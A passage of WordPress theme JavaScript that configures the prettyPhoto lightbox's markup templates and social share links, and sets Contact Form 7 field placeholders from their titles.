 *--------------------------------------------*/
    
    var viewportWidth = $('body').innerWidth();
    
    $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({
        hook: 'data-rel',
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 0, /* The padding on each side of the picture */ 
        autoplay: true, /* Automatically start videos: True/False */
        
        markup: '<div class="pp_pic_holder"> \
                    <div class="pp_content_container"> \
                        <div class="pp_left"> \
                        <div class="pp_right"> \
                            <div class="pp_content"> \
                                <a class="pp_close" href="#">Close</a> \
                                <div class="pp_loaderIcon"></div> \
                                <div class="pp_fade"> \
                                    <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                    <div class="pp_hoverContainer"> \
                                        <a class="pp_next" href="#">next</a> \
                                        <a class="pp_previous" href="#">previous</a> \
                                    </div> \
                                    <div id="pp_full_res"></div> \
                                    <div class="pp_details"> \
                                        <div class="pp_nav"> \
                                            <a href="#" class="pp_arrow_previous">Previous</a> \
                                            <a href="#" class="pp_arrow_next">Next</a> \
                                        </div> \
                                        <div class="ppt">&nbsp;</div> \
                                        <p class="pp_description"></p> \
                                        <div class="pp_social">{pp_social}</div> \
                                    </div> \
                                </div> \
                            </div> \
                        </div> \
                        </div> \
                    </div> \
                </div> \
                <div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> \
                            <a href="#" class="pp_arrow_previous">Previous</a> \
                            <div> \
                                <ul> \
                                    {gallery} \
                                </ul> \
                            </div> \
                            <a href="#" class="pp_arrow_next">Next</a> \
                        </div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: '',
        social_tools: '<ul class="socials"><li><a href="http://www.facebook.com/plugins/like.php?locale=en_US&href='+ location.href +'" class="icon-facebook-sign"></a></li><li><a href="http://twitter.com/share" class="icon-twitter"></a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li></ul>',
        changepicturecallback: function(){
                                    if (viewportWidth < 1000) {
                                        $(".pp_pic_holder.pp_default").css("top",window.pageYOffset+"px");
                                    }
                                }
    });
    
})(jQuery);

/* ================== contact-form7.js =================== */

;(function($){

/*--------------------------------------------
 *  enable contact form 7 placeholder
 *--------------------------------------------*/
   
   var $cf7_fields = $("form.wpcf7-form").find("input, textarea");
   
   $cf7_fields.each(function() {
       var $this = $(this);
        $this.attr("placeholder", $this.attr("title") );       
    }); 
   
})(jQuery);

;